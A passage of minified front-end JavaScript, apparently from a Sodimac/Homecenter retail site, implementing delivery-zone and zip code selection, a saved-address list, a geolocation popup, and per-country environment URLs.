fo.apply(this,arguments)}),ar=(Ke(go={},Et,3),Ke(go,Lt,5),go),or="value",rr={divgeofieldoptions1:{label:"divgeoFieldOption1Text",payload:"selectedDivgeoFieldOptions1",catalystPayload:"",codeType:"",sortOrder:1},divgeofieldoptions2:{label:"divgeoFieldOption2Text",payload:"selectedDivgeoFieldOptions2",catalystPayload:"state",codeType:"stateCode",sortOrder:2},divgeofieldoptions3:{label:"divgeoFieldOption3Text",payload:"selectedDivgeoFieldOptions3",catalystPayload:"city",codeType:"cityCode",sortOrder:3},divgeofieldoptions4:{label:"divgeoFieldOption4Text",payload:"selectedDivgeoFieldOptions4",catalystPayload:"municipal",codeType:"municipalCode",sortOrder:4}},ir=["divgeoFieldOptions2","divgeoFieldOptions3","divgeoFieldOptions4"],sr=function(e){return Object.keys(e).sort().filter((function(e){return-1!==ir.indexOf(e)})).map((function(t){return{type:t.toLowerCase(),options:vo({options:e[t],selectedKey:"selected"})}}))},cr=function(e,t,n){var a,o=e.toLowerCase();return a=n?rr[o].catalystPayload:rr[o].payload,"".concat([a],"=").concat(t)},lr=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u,d,p,m;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.zone,o=t.value,r=t.preSelectedZoneQuery,i=t.deviceType,s=t.isCatalystZoneEnabled,c=t.atgBaseUrl,l=t.catalystBaseUrl,u=t.divgeoKey,d=cr(a,o,s),p=r?"".concat(r,"&").concat(d):d,e.next=5,Jo({tenantId:n,deviceType:i,zoneQueryString:p,isCatalystZoneEnabled:s,atgBaseUrl:c,catalystBaseUrl:l});case 5:return m=e.sent,e.abrupt("return",Re({},m,{divgeoKey:u}));case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),ur=function(){var e=Ze(Fe().mark((function e(t,n,a,o,r){var i;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=xo(),m()(i,"success")){e.next=7;break}return e.next=5,Uo(t,n,a,o,r);case 5:i=e.sent,So(i);case 7:return e.abrupt("return",i);case 8:case"end":return e.stop()}}),e)})));return function(t,n,a,o,r){return e.apply(this,arguments)}}(),dr=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r,i,s;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.isCatalystZoneEnabled,o=t.deviceType,r=t.atgBaseUrl,i=t.catalystBaseUrl,e.next=3,Ho({tenantId:n,isCatalystZoneEnabled:a,deviceType:o,atgBaseUrl:r,catalystBaseUrl:i});case 3:return s=e.sent,e.abrupt("return",(void 0,s.sort((function(e,t){return Number(t.isDefaultAddress)-Number(e.isDefaultAddress)}))));case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),pr=function(){var e=Ze(Fe().mark((function e(t,n,a,o,r,i){var s,c,l;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Ko(t,a,o,n,r,i);case 2:return s=e.sent,c=s.data,l=void 0===c?{}:c,e.abrupt("return",l);case 6:case"end":return e.stop()}}),e)})));return function(t,n,a,o,r,i){return e.apply(this,arguments)}}(),mr=function(){return JSON.parse((Xt,localStorage.getItem("zip_code")))||""},_r={fetchZoneData:ur,fetchZipcodes:pr,fetchAddressList:dr,zoneSelectionModalID:"zone-selection-modal",typeOfZones:rr,getDropdownLabels:function(e,t){var n={};e.forEach((function(e){var a=e.type.toLowerCase();if(a){var o=m()(rr,"".concat(a,".label"),"");n[a]=m()(t,o,"")}}));var a=m()(t,"comunaText",""),o=m()(t,"regionText","");return Re({},n,{comunaText:a,regionText:o})},mapZoneData:sr,changeDropdowns:lr,updateSelectedZones:function(e){var t=e.zones,n=e.key,a=e.item;return t.map((function(e){var t=e.type,o=e.options,r=[];return t===n&&(r=ho({options:o,selectedOption:a,identifierKey:or})),{type:t,options:r.length?r:o}}))},identifierKey:or,getZoneQueryString:cr,isZoneNavigationAllowed:function(e,t){return e.length>=ar[t]},updatedSelectedZipZone:function(e,t){var n=e.filter((function(e){return"divgeofieldoptions2"===e.type}));if(n.length){var a=n.pop().options,o=m()(t,"divgeoFieldOptions2","");return Re({},t,{divgeoFieldOptions2:ho({options:a,selectedOption:o[0],identifierKey:"label"})})}return t},setSelectedZones:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n={},a={divgeofieldoptions2:"divgeoFieldOptions2",divgeofieldoptions3:"divgeoFieldOptions3",divgeofieldoptions4:"divgeoFieldOptions4"};if(!f()(e)){e.forEach((function(e){n=Re({},n,Ke({},e.type,e.options))}));var o=e.map((function(e){var t=m()(e,"type","");return{options:m()(e,"options",[]),type:a[t]}})).reduce((function(e,t){return Re({},e,Ke({},t.type,t.options))}),{}),r=m()(o,"divgeoFieldOptions2",[]);o.success=!!r.length;var i=sr(o);So(o),bo(Yt,JSON.stringify(i)),t&&bo(Xt,JSON.stringify(t))}},getZipCodeFromLocalStorage:mr,getDefaultAddressInfo:function(e){return ot([{value:m()(e,"state"),label:m()(e,"stateName")},{value:m()(e,"city"),label:m()(e,"cityName")},{value:m()(e,"municipal"),label:m()(e,"municipalName")}].filter((function(e){return!!e.value})).reverse(),1)[0]},getZipCodeByExperience:function(e){return e?An("postCode"):mr()}},fr=function(e){var t,n,a,i,s=e.tenantId,c=e.isCatalystZoneEnabled,l=e.deviceType,u=e.labels,d=e.onSubmitLocationResponse,p=e.atgBaseUrl,_=e.catalystBaseUrl,g=An(Ft),v=An(zt),h=qn(c),b=c&&g===tn,y=ot(Object(o.useState)([]),2),w=y[0],C=y[1],x=ot(Object(o.useState)([]),2),k=x[0],S=x[1],O=ot(Object(o.useState)(""),2),T=O[0],N=O[1],L=ot(Object(o.useState)([]),2),E=L[0],I=L[1],M=ot(Object(o.useState)([]),2),j=M[0],P=M[1],A=ot(Object(o.useState)(""),2),D=A[0],B=A[1],U=ot(Object(o.useState)(!1),2),R=U[0],F=U[1],z=ot(Object(o.useState)(""),2),V=z[0],Z=z[1],H=ot(Object(o.useState)([]),2),G=H[0],W=H[1],K=ot(Object(o.useState)(""),2),q=K[0],Q=K[1],Y=m()(jt,"".concat(s,".isZipCodeAvailable"),!1),X=ot(Object(o.useState)(Y?0:1),2),J=X[0],$=X[1],ee=u.zipCodeText,te=u.zipCodeErrorText,ne=u.zipCodePlaceholderText,ae=_r.getDropdownLabels(w,u),oe=(t=T,200,a=(n=ot(r.a.useState(t),2))[0],i=n[1],r.a.useEffect((function(){var e=setTimeout((function(){i(t)}),200);return function(){clearTimeout(e)}}),[t,200]),a),re=Object(o.useCallback)(Ze(Fe().mark((function e(){var t,n,a;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_r.fetchZoneData(s,b,l,p,_);case 2:t=e.sent,n=_r.getZipCodeByExperience(b),a=_r.mapZoneData(t),C(a),S(a),N(n);case 8:case"end":return e.stop()}}),e)}))),[l,b,s]),ie=function(e){return b?e:m()(e,"state.postalCodes",[])},se=Object(o.useCallback)(Ze(Fe().mark((function e(){var t,n;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(F(!1),B(""),!_r.isZoneNavigationAllowed(oe,s)){e.next=10;break}if(!m()(jt,"".concat(s,".isZipCodeAvailable"),!1)){e.next=10;break}return e.next=7,_r.fetchZipcodes(s,oe,b,l,p,_);case 7:t=e.sent,n=ie(t),I(n);case 10:case"end":return e.stop()}}),e)}))),[l,b,s,oe]),ce=Object(o.useCallback)(Ze(Fe().mark((function e(){var t;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!h){e.next=5;break}return e.next=3,_r.fetchAddressList({tenantId:s,isCatalystZoneEnabled:b,deviceType:l,atgBaseUrl:p,catalystBaseUrl:_});case 3:t=e.sent,W(t);case 5:case"end":return e.stop()}}),e)}))),[l,b,s,v]);Object(o.useEffect)((function(){re()}),[re]),Object(o.useEffect)((function(){se()}),[se]),Object(o.useEffect)((function(){ce()}),[ce]);var le,ue=function(){P([])},de=(le=Ze(Fe().mark((function e(){var t,n,a,o,r=arguments;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=r.length>0&&void 0!==r[0]?r[0]:T,ue(),B(""),e.next=5,zo(s,b,l,t,p,_);case 5:n=e.sent,m()(n,b?"data.errors.status":"data.errors[0].message","")?B(te):(a=_r.updatedSelectedZipZone(k,n),o=_r.mapZoneData(a),S(o),F(!0));case 8:case"end":return e.stop()}}),e)}))),function(){return le.apply(this,arguments)}),pe=function(e){var t=rt(k),n=t.findIndex((function(t){return t.type===e}));return t.splice(n),t.map((function(e){var t=e.type,n=function(e){return e.find((function(e){return e.isSelected}))||e[0]}(e.options);return _r.getZoneQueryString(t,n.value,b)})).join("&")},me=function(){var e=Ze(Fe().mark((function e(t,n,a){var o,r,i,c,u,d,f,g;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o="","address"!==t){e.next=6;break}(r=G.find((function(e){return e.addressId===n})))&&(i=G.map((function(e){var t=Re({},e);return t.addressId===r.addressId?t.isDefaultAddress=!0:t.isDefaultAddress=!1,t})),c=_r.getDefaultAddressInfo(r),o=m()(c,"value"),Q(r),W(i)),e.next=17;break;case 6:if(u=_r.updateSelectedZones({zones:k,key:t,item:n}),!a){e.next=15;break}return d=pe(t),Z(n.value),e.next=12,_r.changeDropdowns({tenantId:s,zone:t,value:n.value,preSelectedZoneQuery:d,deviceType:l,isCatalystZoneEnabled:b,atgBaseUrl:p,catalystBaseUrl:_});case 12:f=e.sent,g=_r.mapZoneData(f.state),u=u.map((function(e){var t=e.type,n=e.options,a=g.find((function(e){return e.type===t}));return{type:t,options:a?a.options:n}}));case 15:S(u),Q(null);case 17:return e.abrupt("return",{regionId:V,comunaId:o});case 18:case"end":return e.stop()}}),e)})));return function(t,n,a){return e.apply(this,arguments)}}();Object(o.useEffect)((function(){return function(){f()(T)&&(B(""),N(""),F(!1),B(""),F(!1)),S(w)}}),[]);var _e=function(e){if(e.length){var t=s===St?"divgeofieldoptions3":"divgeofieldoptions4",n=e.find((function(e){return e.type===t})),a=n.options.find((function(e){return e.selected}))||n.options[0];if(a)return a}return{}},fe=function(e){C(k),Jt.includes(s)&&_r.setSelectedZones(k,T),e.data.preSelectedComuna=ot([_r.getDefaultAddressInfo(q),_e(k)].filter((function(e){return m()(e,"value")})),1)[0],d(e)},ge=Object(o.useCallback)(Ze(Fe().mark((function e(){var t;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:_r.isZoneNavigationAllowed(oe,s)?(t=E.filter((function(e){return e.toString().includes(oe)})).map((function(e){return e.toString()}))).length>1?P(t):ue():ue();case 1:case"end":return e.stop()}}),e)}))),[oe,s,E]);Object(o.useEffect)((function(){ge()}),[ge]);var ve=function(){var e=Ze(Fe().mark((function e(t){return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(13!==t.keyCode){e.next=4;break}return e.next=4,de();case 4:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();return{dropdownLabels:ae,zones:k,zipCode:{hasZipCode:Y,zipCodeValue:T,onKeyDown:ve,zipCodeChangeHandler:function(e){$t.zipCode.pattern.test(e)&&(N(e),Zn(e,s)&&de(e))},zipCodeLabelText:ee,validateZipCode:de,zipCodeErrorMessage:D,zipCodeSuggestions:j,resetSuggestions:ue,zipCodePlaceholderText:ne,zipCodeSuccess:R},onOptionChange:me,submitLocationData:function(){(function(e){var t=e.isCatalystZoneEnabled,n=e.atgBaseUrl,a={draftZones:e.draftZones,zoneSelectionUtils:e.zoneSelectionUtils,isCatalystZoneEnabled:t,deviceType:e.deviceType,tenantId:e.tenantId,defaultAddress:e.defaultAddress,zipCodeValue:e.zipCodeValue};return t?nr(Re({},a,{catalystBaseUrl:e.catalystBaseUrl})):er(Re({},a,{atgBaseUrl:n}))})({draftZones:k,zoneSelectionUtils:_r,isCatalystZoneEnabled:b,deviceType:l,tenantId:s,defaultAddress:q,atgBaseUrl:p,catalystBaseUrl:_,zipCodeValue:T}).then(fe)},addressList:G,isLoggedIn:h,isSaveButtonDisabled:function(e){return s===St&&!e.every((function(e){return m()(e,"options",[]).some((function(e){return m()(e,"isSelected",!1)&&m()(e,"selected",!1)}))}))},activeTab:J,setActiveTab:$}},gr=function(e){var t=e.tenantId,n=e.isCatalystZoneEnabled,a=e.deviceType,o=e.labels,r=e.onSubmitLocationResponse,i=e.onClickLogin,s=e.onClickGeolocation,c=e.numberOfItemsToDisplay,l=e.isGeolocationEnabled,u=e.isLoginEnabled,d=e.atgBaseUrl,p=e.catalystBaseUrl,_=e.isZoneSelectionEnabled,f=e.isEnabledKiosk,g=e.isNewLocationModalEnabled,v=fr({tenantId:t,isCatalystZoneEnabled:n,deviceType:a,labels:o,onSubmitLocationResponse:r,atgBaseUrl:d,catalystBaseUrl:p,isEnabledKiosk:f}),h=v.dropdownLabels,b=v.zones,y=v.onOptionChange,w=v.submitLocationData,C=v.zipCode,x=v.addressList,k=v.isLoggedIn,S=v.isSaveButtonDisabled,O=v.activeTab,T=v.setActiveTab,N={zipCode:C,tenant:t},L=m()(jt,"".concat(t,".zonePlaceHolder"),[]),E=0===b.length?L:b,I=S(E);return k&&u&&!f?je(Ma,{labelTexts:o,dropdownLabels:h,zones:E,addressList:x,onChangeClick:w,zipCodeData:N,onClickLink:s,onChangeSelection:y,numberOfItemsToDisplay:c,isGeolocationEnabled:l,isSaveButtonDisabled:I}):je(Ya,{labelTexts:o,dropdownLabels:h,zones:E,onChangeClick:w,zipCodeData:N,onClickLogin:i,onClickGeolocation:s,onChangeSelection:y,isGeolocationEnabled:l,isLoginEnabled:u,isZoneSelectionEnabled:_,isSaveButtonDisabled:I,isNewLocationModalEnabled:g,activeTab:O,setActiveTab:T})};gr.propTypes={},gr.defaultProps={atgBaseUrl:"",catalystBaseUrl:"",isZoneSelectionEnabled:!0,isEnabledKiosk:!1};var vr=function(e){return window.matchMedia&&window.matchMedia("(max-width: ".concat(e-1,"px)")).matches},hr="desktop",br=function(){return vr(720)?"mobile":vr(1024)?"tablet":hr},yr={location:"Location-module__location___1iO6M",location__content:"Location-module__location__content___3l1sO",location__label:"Location-module__location__label___1rZv3",location__comuna:"Location-module__location__comuna___SjCl1",location__marginTop:"Location-module__location__marginTop___2zaSI",location__icon:"Location-module__location__icon___1OhaE"},wr=function(){},Cr=function(e){var t=e.location,n=e.deviceProps,a=ft.get(t,"locationTextDictionary.iconText",""),o=ft.get(t,"locationTextDictionary.iconTextAfter",""),r="userSelected"===ft.get(t,"showComunaCookie",""),i=r?t.comunaValue:a,s=r?"":yr.location__marginTop;return je("div",{className:yr.location__container,onClick:t.onClickIcon,id:"locationv3-content"},je("div",{className:yr.location},je("div",{className:yr.location__icon},je(Qa,null)),je("div",{className:yr.location__content},n.isDesktop&&je("span",{className:yr.location__label},r?o:""),je("span",{className:l()(yr.location__comuna,"".concat(s))},i))))};Cr.propTypes={},Cr.defaultProps={location:{comunaValue:"",onClickIcon:wr,locationTextDictionary:{iconText:""}},deviceProps:{}};var xr,kr,Sr,Or={geolocation:"geolocation"},Tr={prompt:"prompt",granted:"granted",denied:"denied"},Nr=function(e,t){var n=t.latitude,a=t.longitude,o=t.radiousInKM;return"".concat(e,"?latitude=").concat(n,"&longitude=").concat(a,"&radiousInKM=").concat(o)},Lr=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r,i;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.geolocationApiUrl,o=t.coords,r=Wn(),e.next=4,wo(Nr(a,o),{headers:{"x-channel-id":r.toUpperCase(),"x-ecomm-name":_n[n]}});case 4:return i=e.sent,e.abrupt("return",i);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),Er=function(e,t,n){var a=ft.get(n,"latitude","-"),o=ft.get(n,"longitude","-"),r=[e,ft.get({message:t},"message","-"),"".concat(a,",").concat(o)].join("|");Bn(Zt,r)},Ir=function(e){var t=ft.get(e,"error.status"),n={400:2,404:3,500:4,default:5};return ft.get(n,t,n.default)},Mr=function(e,t,n){var a={2:function(){var e=ft.get(t,"error.metadata.errors[0].fieldName"),n=ft.get(t,"error.metadata.errors[0].detail");return"".concat(e,": ").concat(n)},3:function(){return ft.get(t,"error.metadata.message")},4:function(){return ft.get(t,"error.statusText")},default:function(){var e=ft.get(t,"error.message");return ft.get(t,"error.statusText",e)}},o=ft.get(a,"".concat(e),a.default);Er(e,o(),n)},jr=(xr=Ze(Fe().mark((function e(t,n,a,o,r,i){var s,c,l,u,d;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(s=ft.defaults({onFail:o,onSuccess:r},{onFail:function(){},onSuccess:function(){}}),c=i){e.next=17;break}return e.next=5,navigator.permissions.query({name:Or.geolocation}).then((function(e){var t=e.state;return-1!==[Tr.granted,Tr.prompt].indexOf(t)})).catch((function(){return!1}));case 5:if(e.sent){e.next=10;break}return Er(1),s.onFail(),e.abrupt("return",{statusCode:1});case 10:return e.next=12,new Promise((function(e){navigator.geolocation.getCurrentPosition((function(t){var n=ft.get(t,"coords.latitude"),a=ft.get(t,"coords.longitude");return e({latitude:n,longitude:a})}),(function(t){return e({error:{code:t.code,message:t.message}})}))}));case 12:if(!(c=e.sent).error){e.next=17;break}return p=c.error,void 0,m=ft.get(p,"message"),Er(2,m),s.onFail(),e.abrupt("return",{statusCode:2});case 17:return e.next=19,Lr({tenantId:t,geolocationApiUrl:n,coords:Re({},c,{radiousInKM:a})});case 19:if(l=e.sent,u=ft.get(l,"data")){e.next=26;break}return d=Ir(l),Mr(d,l,c),s.onFail(),e.abrupt("return",{statusCode:d});case 26:return s.onSuccess(u),e.abrupt("return",{statusCode:0,location:u});case 28:case"end":return e.stop()}var p,m}),e)}))),function(e,t,n,a,o,r){return xr.apply(this,arguments)}),Pr=function(e,t){var n,a=(Ke(n={},bt,Dt),Ke(n,"default",Bt),n),o=ft.get(a,t,a.default);return ft.get(e,"location.".concat(o),{})},Ar=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u,d,p,m,_,f;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.tenantId,o=t.geolocationApiUrl,r=t.geolocationRadious,i=t.onFailNearLocation,s=t.onSuccessNearLocation,c=t.onFailSaveLocation,l=t.onSuccessSaveLocation,u=t.experience,d=t.debugData,p=ft.defaults({onFailSaveLocation:c,onSuccessSaveLocation:l},{onFailSaveLocation:function(){},onSuccessSaveLocation:function(){}}),e.next=4,jr(a,o,r,i,s,d);case 4:if(m=e.sent,0===ft.get(m,"statusCode")){e.next=8;break}return e.abrupt("return",m);case 8:return e.next=10,u.saveZoneData((Ke(n={},At,ft.get(m,"location.state.code")),Ke(n,Dt,ft.get(m,"location.city.code")),Ke(n,Bt,ft.get(m,"location.municipal.code")),n));case 10:if(_=e.sent,ft.get(_,"success",!1)){e.next=16;break}return g=_,void 0,v=ft.get(g,"error.message"),Er(7,v),p.onFailSaveLocation(),e.abrupt("return",Re({},m,{statusCode:7}));case 16:return p.onSuccessSaveLocation(),f=Pr(m,a),e.abrupt("return",Re({},m,{comunaToDisplay:f,statusCode:6}));case 19:case"end":return e.stop()}var g,v}),e)})));return function(t){return e.apply(this,arguments)}}(),Dr={geolocation:"GeolocationPopup-module__geolocation___17NqC",geolocation__dark:"GeolocationPopup-module__geolocation__dark___3Np3B",geolocation__container:"GeolocationPopup-module__geolocation__container___2Qi8T","geolocation__body--variant1":"GeolocationPopup-module__geolocation__body--variant1___18Lmy","geolocation__body--variant2":"GeolocationPopup-module__geolocation__body--variant2___3F7At",geolocation__title:"GeolocationPopup-module__geolocation__title___2lSm_",geolocation__description:"GeolocationPopup-module__geolocation__description___3Wdr5",geolocation__option:"GeolocationPopup-module__geolocation__option___Q4q8M","close-icon":"GeolocationPopup-module__close-icon___34bf7","bouncing-popup":"GeolocationPopup-module__bouncing-popup___2MU92"};function Br(){return(Br=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Ur,Rr,Fr,zr,Vr,Zr,Hr,Gr,Wr=function(e){return Object(o.createElement)("svg",Br({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:24},e),kr||(kr=Object(o.createElement)("path",{d:"M0 0h24v24H0V0z",fill:"none"})),Sr||(Sr=Object(o.createElement)("path",{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"})))},Kr="sodimac",qr="web",Qr="mobile",Yr="cl",Xr="co",Jr="ar",$r="pe",ei="uy",ti="br",ni="mx",ai=(Ke(Ur={},Yr,"sodimac-cl"),Ke(Ur,"homy","sodimac-homy"),Ke(Ur,Xr,"homecenter-co"),Ke(Ur,Jr,"sodimac-ar"),Ke(Ur,$r,"sodimac-pe"),Ke(Ur,ei,"sodimac-uy"),Ke(Ur,ti,"sodimac-br"),Ke(Ur,ni,"sodimac-mx"),Ke(Ur,"dicico","dicico"),Ur),oi=4e3,ri="socl",ii="soco",si="https://staging.sodimac.com",ci="https://beta.sodimac.com",li="https://www.sodimac.com",ui="https://staging.homecenter.com.co",di="https://staging.sodimac.cl",pi="change-password",mi="changepw",_i="orderhistory",fi="list",gi="wishlist",vi={local:(Rr={},Ke(Rr,Xr,ui),Ke(Rr,Yr,di),Ke(Rr,ni,"".concat(si,".mx")),Ke(Rr,ti,"".concat(si,".br")),Ke(Rr,$r,"".concat(si,".pe")),Ke(Rr,ei,"".concat(si,".uy")),Ke(Rr,Jr,"".concat(si,".ar")),Rr),staging:(Fr={},Ke(Fr,Xr,ui),Ke(Fr,Yr,di),Ke(Fr,ni,"".concat(si,".mx")),Ke(Fr,ti,"".concat(si,".br")),Ke(Fr,$r,"".concat(si,".pe")),Ke(Fr,ei,"".concat(si,".uy")),Ke(Fr,Jr,"".concat(si,".ar")),Fr),beta:(zr={},Ke(zr,Xr,"https://beta.homecenter.com.co"),Ke(zr,Yr,"https://beta.sodimac.cl"),Ke(zr,ni,"".concat(ci,".mx")),Ke(zr,ti,"".concat(ci,".br")),Ke(zr,$r,"".concat(ci,".pe")),Ke(zr,ei,"".concat(ci,".uy")),Ke(zr,Jr,"".concat(ci,".ar")),zr),production:(Vr={},Ke(Vr,Xr,"https://www.homecenter.com.co"),Ke(Vr,Yr,"https://www.sodimac.cl"),Ke(Vr,ni,"".concat(li,".mx")),Ke(Vr,ti,"".concat(li,".br")),Ke(Vr,$r,"".concat(li,".pe")),Ke(Vr,ei,"".concat(li,".uy")),Ke(Vr,Jr,"".concat(li,".ar")),Vr)},hi=(Ke(Zr={},ni,mi),Ke(Zr,ti,mi),Ke(Zr,ei,mi),Ke(Zr,Jr,pi),Ke(Zr,$r,pi),Ke(Zr,Yr,mi),Ke(Zr,Xr,mi),Zr),bi=(Ke(Hr={},ni,_i),Ke(Hr,ti,_i),Ke(Hr,ei,_i),Ke(Hr,Jr,"myOrders"),Ke(Hr,$r,_i),Ke(Hr,Yr,_i),Ke(Hr,Xr,_i),Hr),yi=(Ke(Gr={},ni,gi),Ke(Gr,ti,gi),Ke(Gr,ei,gi),Ke(Gr,Yr,gi),Ke(Gr,Jr,fi),Ke(Gr,$r,fi),Ke(Gr,Xr,fi),Gr),wi="https://images.sodimac.com/v3/assets/blt2f8082df109cfbfb",Ci={facebook:"".concat(wi,"/blt5e912cf189c51eea/64b540cbcfa2d7b4dc27b7bc/lg_fc.svg"),twitter:"".concat(wi,"/blta8cedc1764ca0f6a/64b540de9a58b0243e56bb6d/lg_tw.svg"),instagram:"".concat(wi,"/bltc26fc6878afb19e2/64b540d6db581df9e605fe65/lg_ig.svg"),youtube:"".concat(wi,"/blta4a0500b1ba2af18/64b540e71feb2f5e9d891710/lg_yt.svg"),pinterest:"".concat(wi,"/blt71fcce05b515d38c/64b540eee97bb86eb642b342/log_pn.svg"),document:"".concat(wi,"/blta6c2a223a36ff996/64b548f8bbf1d039ee9db47c/xls.svg"),compass:"".concat(wi,"/bltf1e3a4e2a7ce147c/64b548d8cfa2d718e527b7f0/compass.svg"),location:"".concat(wi,"/blt1f323fa67e088b7c/64b548e38ffe2229f5c8716f/location-pin.svg"),call:"".concat(wi,"/blt12da64bb52ab7b4a/64b548ee070fc08b05a3fe03/phone.svg"),callIconWhite:"".concat(wi,"/bltd09284ff3ba583dd/64b55c6b8ffe220f16c87215/phone.svg")},xi="sTerm",ki="JSTOREID",Si=function(e){var t=e.successMessage,n=e.location,a=e.geolocation,i=e.isGeolocationEnabled,s=e.tenantId,c=function(e){var t=e.successMessage,n=e.location,a=e.geolocation,o=ft.get(a,"textDictionary",{}),r=function(){Bn(Vt,1),a.setVisible(!1)},i=function(){t.setMessage(""),n.setOpenModal(!0),r()},s=function(){Un(Zt)},c=function(){var e=ft.get(o,Yn());t.setMessage(e),r()};return{textDictionary:o,getAllowText:function(){return a.isLoading?ft.get(o,"loadingText"):ft.get(o,"allowText")},getTitle:function(e){var t=Xn(n.comunaValue),a=ft.get(o,e,"").replace("#region",t);return"".concat(a.slice(0,-1).trim()).concat(a.slice(-1))},onClosePopup:r,notAllow:function(){r(),n.setOpenModal(!0),a.onClickKeep()},onGetNearLocationAndSave:function(){a.fetchAndSave({onFailNearLocation:i,onSuccessNearLocation:s,onFailSaveLocation:i,onSuccessSaveLocation:c})},onClickKeep:function(){r(),a.onClickKeep()},onClickChange:function(){n.setOpenModal(!0),r()},onFailGeolocationRequest:i,onSuccessNearLocation:s,onSuccessSaveLocation:c}}({successMessage:t,location:n,geolocation:a}),u=c.textDictionary,d=c.onClickKeep,p=s===ii?"":"dark",m=function(){return je("div",{className:Dr["geolocation__body--".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default")]},je("p",{className:l()(Dr.geolocation__description,Dr["geolocation__description--mobile"])},u.popupDescriptionMobileText))};return je(o.Fragment,null,je("div",{className:Dr.geolocation__container,id:"geolocation-container"},je("div",{className:l()(Dr.geolocation,Dr["geolocation__".concat(p)]),id:"geolocation-body"},je("div",{className:Dr["close-icon"],onClick:d,id:"geolocation-close-icon"},je(Wr,{fill:p?"white":"black"})),i?je(r.a.Fragment,null,je("div",{className:Dr["geolocation__body--variant2"]},je("p",{className:l()(Dr.geolocation__description,Dr["geolocation__description--desktop"])},u.popupDescriptionDesktopText)),m("variant1")):m())))};Si.propTypes={},Si.defaultProps={successMessage:{setMessage:wr},location:{setOpenModal:wr,comunaValue:""},geolocation:{isLoading:!1,setVisible:wr,fetchAndSave:wr,onClickKeep:wr,textDictionary:{popupTitleDesktop:"",popupTitleMobile:"",popupDescriptionDesktopText:"",popupDescriptionMobileText:"",notAllowText:"",allowText:"",keepText:"",changeText:"",loadingText:"",successMessageDesktopText:"",successMessageMobileText:"",notFoundText:"",apiErrorText:""}},isGeolocationEnabled:!0,tenantId:"soco"};var Oi,Ti=function(e,t,n){return{success:e,data:t,error:n}},Ni=function(){function e(t){var n=t.tenantId,a=t.experience,o=t.apiUrl;He(this,e),this.tenantId=n,this.experience=a,this.apiUrl=o,this.mapSaveLocationProps=this.mapSaveLocationProps.bind(this),this.getApiErrorResponse=this.getApiErrorResponse.bind(this),this.getApiSuccessResponse=this.getApiSuccessResponse.bind(this),this.mapDefaultAddressesResponse=this.mapDefaultAddressesResponse.bind(this),this.mapDefaultAddressToSaveLocationPayload=this.mapDefaultAddressToSaveLocationPayload.bind(this),this.getUrl=this.getUrl.bind(this)}return We(e,[{key:"mapSaveLocationProps",value:function(e){var t,n,a,o=(Ke(a={},en,(Ke(t={},At,"selectedDivgeoFieldOptions2"),Ke(t,Dt,"selectedDivgeoFieldOptions3"),Ke(t,Bt,"selectedDivgeoFieldOptions4"),t)),Ke(a,tn,(Ke(n={},At,"stateCode"),Ke(n,Dt,"cityCode"),Ke(n,Bt,"municipalCode"),Ke(n,"cep","postCode"),n)),a)[this.experience],r={};return Object.entries(e).filter((function(e){return!!ot(e,2)[1]})).forEach((function(e){var t=ot(e,2),n=t[0],a=t[1];r[o[n]]=a})),r}},{key:"getApiErrorResponse",value:function(e){return Ti(!1,null,e)}},{key:"getApiSuccessResponse",value:function(e){return Ti(!0,e,null)}},{key:"mapDefaultAddressesResponse",value:function(e){var t=ft.get(e,"data.addresses",[]);if(!t.length)return this.getApiErrorResponse({message:"Not found default address"});var n=t.find((function(e){return e.isDefaultAddress}));return n||(n=ot(t,1)[0]),this.getApiSuccessResponse(n)}},{key:"mapDefaultAddressToSaveLocationPayload",value:function(e){var t;return Ke(t={},At,ft.get(e,"state")),Ke(t,Dt,ft.get(e,"city")),Ke(t,Bt,ft.get(e,"municipal")),Ke(t,Bt,ft.get(e,"municipal")),Ke(t,"cep",ft.get(e,"postcode")),t}},{key:"getUrl",value:function(e){var t=ft.get(this.apiUrl,"baseUrl","");return"".concat(t).concat(e)}}]),e}(),Li=function(e){Qe(r,Ni);var t,n,a,o=at(r);function r(e){var t,n=e.tenantId,a=e.experience,i=e.apiUrl;return 